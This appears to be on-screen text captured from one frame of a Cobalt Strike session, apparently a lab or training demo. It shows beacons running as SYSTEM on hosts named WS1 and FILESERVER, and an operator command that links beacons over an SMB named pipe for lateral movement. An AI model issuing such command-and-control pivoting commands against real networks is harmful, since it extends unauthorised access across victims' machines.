 Applications
Cobalt Strike
Local Terminal II
root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
jim.stevens
WS1 @ 7780
SYSTEM *
FILESERVER @ 1652
jim.stevens *
WS1 @ 1052
SYSTEM *
WS1 @ 3352
Event Log X
Listeners X
Beacon 10.10.10.191@7780 X
Beacon 10.10.10.191@1052 X
Beacon 10.10.10.7@1652 X
[+] established link to parent beacon: 10.10.10.191
beacon> link WS1 msagent_4ef8
[*] Tasked to link to \\WS1\pipe\msagent_4ef8
[+] host called home, sent: 32 bytes
[+] established link to child beacon: 10.10.10.191
[FILESERVER] SYSTEM */1652 (x64)
last: 3s
beacon>